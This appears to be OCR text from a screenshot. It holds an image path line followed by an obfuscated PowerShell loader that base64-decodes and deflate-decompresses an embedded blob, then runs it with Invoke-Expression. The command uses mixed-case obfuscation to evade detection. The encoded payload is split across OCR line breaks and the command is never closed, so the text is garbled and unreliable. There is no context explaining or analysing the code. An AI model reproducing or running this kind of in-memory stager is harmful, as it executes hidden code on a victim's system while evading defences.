
iEX(neW-OBJEcT Io.coMPrESsION.DEFlatEstrEAM( 
[io.memoRysTReAM][SYstem.CONVerT]::fRoMbAsE64S
TrInG(

'fVpbU+NIsn7Gv0IPG4M9YLflu/vEPtBgpqGhm8X0zM4hi
A4hy1ggS25J5rIs//3kl5VZJQN9YgarVJWVlfdLqVt17x/
R1z8/7n9bTs

+i/cvert/f7fSvmrffjtLt7YZX9+rb9fpgtv/s9/ovz73O
y7M/9F+eu/Tij9v0Mxi8PI/oz+/Tz3BIML2X5zE9/TZWAO
LTTGf08jzgF

2AAPFB1e0AzfnnmFQLZ3tnudbFIAzz7DECICWDcpkkaAhP
W2vhhnEOC6tKRoJBQM9YO7Rr0eIc/ZGoH/

DLAue2OWRj45gkGaOT3QPdgjIOxpQOEOB1/RDidjKP8Pp3
MUMweHThmNF1CTQg69Oi0aWWIo0YMx2yASmBlzulnDDEAt
9+

mHxDcaWPN774QPgIENX06dITZ3gjbcGCXIIHM95lImhoR3
g5hI7gugXX4GEiaqaXBEDMsRJYcwXRpFudDYKwPKGSMM4D
IH/

mghn4giDF4xEYQMuobWXUIdw/ktAEBCgddkapIlyd9SITe
wUuP8MCMwDJNAb0/AInA6dOxfax0DXS/

LdhorU+Y2BS65myGZYw8id19lhF46INyYg7YfRBIE9A9eI
Nhggp/hLcBi5TtDNYCNARPKGEwEDVE5+

Og3oiJwdnAD6WyTtv0A2uAlljgXRj9kCHhEHj1IfMOq2ok
ZtY2CiY4yJmsDq9jthSaAlXsJ9ClD5+Ckw3A74htHqMuc8
F+hh/

W3JB/mB8iHgryYb7+mEWBUU/8CiJmR2i/kHM35+ffg2PPT